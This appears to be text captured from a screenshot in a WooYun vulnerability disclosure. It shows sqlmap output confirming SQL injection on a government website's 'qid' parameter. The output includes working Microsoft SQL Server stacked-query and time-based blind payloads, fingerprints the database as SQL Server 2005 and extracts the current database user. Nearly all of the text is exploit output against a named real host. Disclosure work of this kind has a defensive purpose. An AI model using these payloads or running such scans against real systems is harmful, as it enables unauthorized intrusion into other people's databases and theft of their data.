 管理员: sqlmap
sts:
---
Place: GET
Parameter: qid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: qid=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: qid=1 WAITFOR DELAY '0:0:5'--
---
[15:45:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2005
[15:45:07] [INFO] fetching current user
[15:45:07] [INFO] resumed: egh
current user:    'egh'
[15:45:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\egov.rxzw.gov.cn'

[*] shutting down at 15:45:07

D:\Python27\sqlmap>
www.wooyun.org